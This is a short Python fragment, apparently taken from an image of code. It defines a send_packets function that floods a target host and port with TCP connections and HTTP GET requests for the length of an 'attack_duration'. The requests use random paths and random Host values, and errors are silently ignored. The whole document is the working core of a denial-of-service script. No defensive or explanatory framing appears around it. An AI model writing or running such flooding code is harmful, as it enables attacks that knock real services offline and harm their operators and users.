 1 def send_packets():
2     end_time = time.time() + attack_duration
3     while time.time() < end_time:
4         try:
5             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6             s.connect((target_host, target_port))
7             s.sendto(("GET /" + str(random.randint(0, 2000)) + " HTTP/1.1\r\n").encode('ascii'), (target_host, target_port))
8             s.sendto(("Host: " + generate_random_ip() + "\r\n\r\n").encode('ascii'), (target_host, target_port))
9             s.close()
10         except:
11             pass